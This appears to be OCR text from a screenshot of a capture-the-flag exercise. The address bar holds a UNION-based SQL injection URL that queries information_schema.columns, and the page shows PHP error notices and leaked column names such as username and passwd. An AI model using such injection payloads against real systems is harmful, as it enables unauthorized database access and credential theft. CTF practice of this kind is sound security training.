 不安全 111.200.241.244:57728/view.php?no=0++union++select++1,group_concat(column_name),3,4++from++information_schema.columns++...
应用 地图 翻译 CTF Wiki OI Wiki BUUCTF在线评测 PTA | 程序设计类实... 首页 - 洛谷 | 计算... FreeBuf网络安全行... Bangumi » 其他书签 阅读清单
æ
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in
/var/www/html/view.php on
line 53
Notice: Trying to get property of
non-object in
/var/www/html/view.php on
line 56